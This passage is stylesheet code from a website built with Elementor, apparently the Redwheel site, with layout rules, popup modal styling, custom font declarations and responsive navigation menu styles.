0px 0px;}.elementor-2490 .elementor-element.elementor-element-4a20819 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-ca8042e{margin-top:0px;margin-bottom:0px;}.elementor-2490 .elementor-element.elementor-element-f050f1a{margin-top:20px;margin-bottom:20px;}.elementor-2490 .elementor-element.elementor-element-9c37767 > .elementor-widget-container{margin:60px 0px 60px 0px;}.elementor-2490 .elementor-element.elementor-element-e95b6a1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2490 .elementor-element.elementor-element-bdc3717{margin-top:80px;margin-bottom:80px;}.elementor-2490 .elementor-element.elementor-element-178e6ab > .elementor-widget-container{margin:60px 0px 60px 0px;}}@media(min-width:769px){.elementor-2490 .elementor-element.elementor-element-c9a9c8b{width:37%;}.elementor-2490 .elementor-element.elementor-element-1c0ea22{width:63%;}.elementor-2490 .elementor-element.elementor-element-757c273{width:100%;}}/* Start custom CSS for section, class: .elementor-element-6fa6f7a */.elementor-element.elementor-element-63e3210.elementor-align-center.elementor-widget.elementor-widget-button { width: 100%;}
.elementor-element.elementor-element-4a20819.elementor-align-center.elementor-widget.elementor-widget-button { width: 100%;}
.elementor-element.elementor-element-e852fc1.elementor-align-center.elementor-widget.elementor-widget-button { width: 100%;}
.elementor-element.elementor-element-56c18d8.elementor-align-center.elementor-widget.elementor-widget-button { width: 100%;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6fa6f7a */.elementor-element.elementor-element-63e3210.elementor-align-center.elementor-widget.elementor-widget-button { width: 100%;}
.elementor-element.elementor-element-4a20819.elementor-align-center.elementor-widget.elementor-widget-button { width: 100%;}
.elementor-element.elementor-element-e852fc1.elementor-align-center.elementor-widget.elementor-widget-button { width: 100%;}
.elementor-element.elementor-element-56c18d8.elementor-align-center.elementor-widget.elementor-widget-button { width: 100%;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ca8042e */.elementor-element.elementor-element-63e3210.elementor-align-center.elementor-widget.elementor-widget-button { width: 50%;}
.elementor-element.elementor-element-4a20819.elementor-align-center.elementor-widget.elementor-widget-button { width: 50%;}
.elementor-element.elementor-element-e852fc1.elementor-align-center.elementor-widget.elementor-widget-button { width: 50%;}
.elementor-element.elementor-element-56c18d8.elementor-align-center.elementor-widget.elementor-widget-button { width: 50%;}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2414 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2414 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2414{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2414 .dialog-close-button{display:flex;}#elementor-popup-modal-2414 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2403 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2403 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2403{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2403 .dialog-close-button{display:flex;}#elementor-popup-modal-2403 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2402 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2402 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2402{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2402 .dialog-close-button{display:flex;}#elementor-popup-modal-2402 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2401 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2401 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2401{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2401 .dialog-close-button{display:flex;}#elementor-popup-modal-2401 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2400 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2400 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2400{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2400 .dialog-close-button{display:flex;}#elementor-popup-modal-2400 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2399 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2399 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2399{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2399 .dialog-close-button{display:flex;}#elementor-popup-modal-2399 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2514 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2514 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2514 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2514 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2514 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-2514 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-2514 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2514 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-2514 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2514 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-2514 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-2514 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2514 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2514 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2514 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-2514 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2514 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2514 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2514 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-2514 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2514 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2514 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2514 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2514 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-2514 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2514 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-2514 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2514 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2514 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2514 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2514 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2514 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-2514 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2514 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2514 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2514 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-2514 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2514 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2514 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2514 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-2514 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-2514 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2514 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-2514 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2514 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2514 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-2514 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2514 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-2514 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2514 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2514 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2514 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-2514 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-2514 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2514 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2514{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-2514 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-2514 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-2514 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-2514 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2514 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2514 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-2514 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-2514 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-2514 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-2514 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-2514 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2514 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-2514 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-2514 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2514 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2514 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-2514 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2514 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2514 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-2514 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2514 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-2514 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-2514 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-2514 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-2514 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-2514 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-2514 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2514 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2514 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-2514 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2514 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical 